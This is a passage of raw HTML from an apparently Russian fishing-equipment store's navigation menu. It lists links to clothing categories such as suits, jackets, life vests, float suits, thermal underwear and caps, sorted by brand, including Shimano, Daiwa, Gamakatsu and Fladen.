href="/market/odezhda/kostumy_3489/gamakatsu_4892/">Костюмы GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/demisezonnye_kostumy_gamakatsu/">Демисезонные костюмы GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/zimnie_kostumy_gamakatsu/">Зимние костюмы GAMAKATSU</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/gamakatsu_4892/kostumy_poddevki_gamakatsu/">Костюмы-поддевки Gamakatsu</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/novatex_4893/">Костюмы Novatex</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/novatex_4893/zimnie_kostumy_novatex/">Зимние костюмы Novatex</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_3489/redbor_4894/">Костюмы REDBOR</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_3489/redbor_4894/zimnie_kostumy_redbor/">Зимние костюмы REDBOR</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/kurtki/">КУРТКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kurtki/zimnie_kurtki/">КУРТКИ</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/shimano/">КУРТКИ SHIMANO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/kurtki_loop/">КУРТКИ LOOP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/kurtki_daiwa/">КУРТКИ DAIWA</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kurtki/zimnie_kurtki/gamakatsu/">КУРТКИ GAMAKATSU</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/bruki/">БРЮКИ/ПОЛУКОМБИНЕЗОНЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/bruki/bruki_shimano/">БРЮКИ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_shimano/bruki_shimano_rb_033y_gore_tex/">БРЮКИ SHIMANO RB-033Y GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_shimano/bruki_shimano_wp_066w/">БРЮКИ SHIMANO WP-066W</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/bruki/bruki_daiwa/">БРЮКИ/ПОЛУКОМБИНЕЗОНЫ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_daiwa/daiwa_dw_1124p_gore_tex_tech_boat_winter_bib_pants/">DAIWA DW-1124P GORE-TEX TECH BOAT WINTER BIB PANTS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_daiwa/daiwa_dp_2123tournament/">DAIWA DP-2123TOURNAMENT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/bruki/bruki_kombinezony_loop/">БРЮКИ/ПОЛУКОМБИНЕЗОНЫ LOOP</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_kombinezony_loop/loop_torne_v2_bib_dress_trousers/">LOOP TORNE V2 BIB DRESS TROUSERS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/bruki/bruki_kombinezony_loop/loop_onka_pants/">LOOP ONKA PANTS</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/zhilety_spasatelnye/">ЖИЛЕТЫ СПАСАТЕЛЬНЫЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/shimano_vf_110x_limited_rro/">SHIMANO VF-110X LIMITED RRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_110v_limited_pro/">VF-110V LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/shimano_limited_pro_vf_130w/">SHIMANO LIMITED PRO VF-130W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_120w/">NEXUS VF-120W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_111u_limited_pro/">VF-111U LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_113u_limited_pro/">NEXUS VF-113U LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_121t/">NEXUS VF-121T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_051k/">VF-051K</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_053u/">VF-053U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_025u/">VF-025U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_142q/">NEXUS VF-142Q</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_111q_limited_pro_new/">NEXUS VF-111Q LIMITED PRO NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_111s_new/">NEXUS VF-111S NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_099v_detskiy/">VF-099V ДЕТСКИЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/vf_098v/">VF-098V ДЕТСКИЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_113q_limited_pro_new/">NEXUS VF-113Q LIMITED PRO NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_112p_new/">NEXUS VF-112P NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_121n/">NEXUS VF-121N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_131m/">NEXUS VF-131M</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/shimano/nexus_vf_122m/">NEXUS VF-122M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3321/">DF-3321</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3021t/">DF-3021T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_6322/">DF-6322</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3107/">DF-3107</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_6107/">DF-6107</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/daiwa/df_3206/">DF-3206</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/wonder/">WONDER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/wonder/wg_ffv/">WONDER WG FFV</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/gamakatsu/gamakatsu_uk8004/">GAMAKATSU UK8004</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/gamakatsu/gamakatsu_gm2193/">GAMAKATSU GM2193</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/zhilety_spasatelnye/fladen/">Fladen</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/fladen_maxximus_275n/">Fladen Maxximus 275N</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/fladen_inflatable_lifejacket_275n_auto/">Fladen Inflatable Lifejacket 275N auto.</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/fladen_frs_150n_sele/">Fladen FRS 150N Sele</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/zhilety_spasatelnye/fladen/zapasnoi_gazovyi_ballon/">Запасной газовый баллон</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/razgruzochnye_zhilety/">РАЗГРУЗОЧНЫЕ ЖИЛЕТЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/">ЖИЛЕТЫ DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/dv_3522/">DV-3522</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/dv_3404/">DV-3404</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/daiwa/dv_3504/">DV-3504</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/razgruzochnye_zhilety/shimano/">ЖИЛЕТЫ SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/shimano/ve_023m_2_way_vest/">VE-023M 2 WAY VEST</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/razgruzochnye_zhilety/zhilety_rapala/">ЖИЛЕТЫ RAPALA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/razgruzochnye_zhilety/zhilety_rapala/zhilet_rapala_urban/">ЖИЛЕТ RAPALA URBAN</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/kostumy_poplavki/">КОСТЮМЫ-ПОПЛАВКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/sft/">SFT</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/westin/">WESTIN</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/">КОСТЮМЫ-ПОПЛАВКИ FLADEN</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845xb/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845XB</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_891os/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 891OS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845xy/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845XY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/suhoi_kostum_poplavok_fladen_maxximus_drysuit/">СУХОЙ КОСТЮМ ПОПЛАВОК FLADEN MAXXIMUS DRYSUIT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kostum_poplavok_fladen_846gs_847s_razdelnyi/">КОСТЮМ ПОПЛАВОК FLADEN 846GS/847S РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kostum_poplavok_fladen_maxximus_850mx_865mx_razdelnyi/">КОСТЮМ ПОПЛАВОК FLADEN MAXXIMUS 850MX/865MX РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845gs/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845GS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_845xy_lady/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 845XY LADY</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_maxximus_848mx/">КОМБИНЕЗОН ПОПЛАВОК FLADEN MAXXIMUS 848MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_892os/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 892OS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kostum_poplavok_fladen_850mx_855mx_razdelnyi/">КОСТЮМ ПОПЛАВОК FLADEN MAXXIMUS 850MX/855MX РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kurtka_fladen_floatation_jacket_896os_mx/">КУРТКА FLADEN FLOATATION JACKET 896OS MX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/kostumy_poplavki_fladen/kombinezon_poplavok_fladen_890os/">КОМБИНЕЗОН ПОПЛАВОК FLADEN 890OS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/">SEAFOX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_one_kombinezon/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW ONE КОМБИНЕЗОН</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_two_razdelnyi/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW TWO РАЗДЕЛЬНЫЙ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_extreme_1pc_kombinezon/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW EXTREME 1PC КОМБИНЕЗОН</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/seafox_poplavok/kostum_poplavok_seafox_crossflow_extreme_2pc_razdelnyi/">КОСТЮМ ПОПЛАВОК SEAFOX CROSSFLOW EXTREME 2PC РАЗДЕЛЬНЫЙ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/novatex/">NOVATEX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/kostumy_poplavki/novatex/novatex_flagman_poplavok/">NOVATEX ФЛАГМАН (ПОПЛАВОК)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/kostumy_poplavki/penn/">PENN</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/podkladki/">ПОДКЛАДКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/podkladki/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/daiwa/daiwa_da_1107t/">DAIWA DA-1107T</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/daiwa/daiwa_da_1204/">DAIWA DA-1204</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/daiwa/daiwa_da_1304/">DAIWA DA-1304</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/podkladki/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/shimano/shimano_gu_101r_limited_pro/">SHIMANO GU-101R LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/shimano/shimano_gu_011s/">SHIMANO GU-011S</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/shimano/shimano_gu_011p/">SHIMANO GU-011P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/podkladki/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/gamakatsu/gamakatsu_gm3615_hip_guard/">GAMAKATSU GM3615 HIP GUARD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/gamakatsu/gamakatsu_gm3677_hip_guard/">GAMAKATSU GM3677 HIP GUARD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/podkladki/gamakatsu/gamakatsu_gm3725_hip_guard/">GAMAKATSU GM3725 HIP GUARD</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/termobele/">ТЕРМОБЕЛЬЕ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/shimano_1062/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/shimano_in_050x_in_051x/">SHIMANO IN-050X/IN-051X</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/in_010v_in_011v/">SHIMANO IN-010V/IN-011V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/in_030w_in_031w/">SHIMANO IN-030W / IN-031W</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/in050s_055s_breath_hyper_c/">SHIMANO IN050S/055S BREATH HYPER +C</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/shimano_in_006v_005v/">SHIMANO IN-006V / 005V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/shimano_in_020q_in_025q_fufaika_kalsony/">Shimano IN-020Q / IN-025Q (фуфайка+кальсоны)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/termobele_shimano_in_030l_in_035l_komplekt_fufaika_kalsony_ekstrim/">Shimano IN-030 L / IN-035 L (фуфайка + кальсоны) экстрим</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/termo_fufaika_shimano_in_020k_thick_breath_hyper/">Термо-фуфайка Shimano IN-020K (Thick Breath Hyper)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/shimano_1062/termo_kalsony_shimano_in_025k_thick_breath_hyper/">Термо-кальсоны Shimano IN-025K (Thick Breath Hyper)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/termobele_daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3523s_du_3723p/">DU-3523S/DU-3723P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3222s_du_3322p/">DU-3233S/DU-3332P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3621s_du_3721p/">DU-3621S/DU-3721P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3521s_du3721p/">DU-3521S/DU3721P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3502s_3602p/">DU-3502S/3602P</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/termobele_daiwa/du_3507s_3707p/">DU-3507S/3707P</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/daiichiseiko/">DAIICHISEIKO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/daiichiseiko/daiichiseiko_mc_wm_under/">DAIICHISEIKO MC WM UNDER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/gamakatsu/gm_3468_3469/">GM-3468/3469</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/gamakatsu/gm_3299_3302/">GM-3299/3302</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/novatex/">NOVATEX</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/novatex/duo_skin/">DUO SKIN</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/novatex/irkut_irkut/">IRKUT (ИРКУТ)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/norveg/">NORVEG</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/red_fox/">RED FOX</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/bask_1064/">BASK</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/termobele/pike/">PIKE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/termobele/pike/termotrusy_pike/">ТЕРМОТРУСЫ PIKE</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/rubashki_i_maiki/">РУБАШКИ И МАЙКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/rubashki_i_maiki/hots/">HOTS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/hots/maiki_hots_gt_dry_t_shirt/">МАЙКИ HOTS GT DRY T-SHIRT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/hots/maiki_tuna_dry_t_shirt/">МАЙКИ HOTS TUNA DRY T-SHIRT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/rubashki_i_maiki/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/daiwa/rubashki/">РУБАШКИ</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/rubashki_i_maiki/daiwa/maiki/">МАЙКИ</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/tolstovki/">ТОЛСТОВКИ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/tolstovki/tolstovki_hots/">ТОЛСТОВКИ HOTS</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/odezhda/golovnye_ubory_shimano/">ГОЛОВНЫЕ УБОРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/">КЕПКИ SHIMANO/NEXUS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/shimano_ca_111x_ltd_gore_tex/">SHIMANO CA-111X LTD GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_113x_limited_pro_windstopper/">SHIMANO CA-113X LIMITED PRO WINDSTOPPER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_103x_gore_tex_windstopper/">SHIMANO CA-103X GORE-TEX WINDSTOPPER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/shimano_ca_100y_ltd_gore_tex/">SHIMANO CA-100Y LTD GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_113v_limited_pro_gore_tex_infinium/">SHIMANO CA-113V LIMITED PRO GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_100v_limited_pro_gore_tex/">CA-100V LIMITED PRO GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/nexus_ca_103v_gore_tex_infinium/">NEXUS CA-103V GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_100u_limited_pro/">CA-100U LIMITED PRO</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_000v_gore_tex/">CA-000V GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/nexus_ca_115v/">NEXUS CA-115V</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/print_rain_hat_ca_019u/">PRINT RAIN HAT CA-019U</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_011u_gore_tex/">CA-011U GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_110t_ltd/">CA-110T LTD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_119t_nexus_gore_tex/">CA-119T NEXUS GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_013u_gore_tex/">CA-013U GORE-TEX</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/odezhda/golovnye_ubory_shimano/kepki_shimano_nexus/ca_116u_limited_pro_gore_tex_infinium/">CA-116U LIMITED PRO GORE-TEX INFINIUM</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 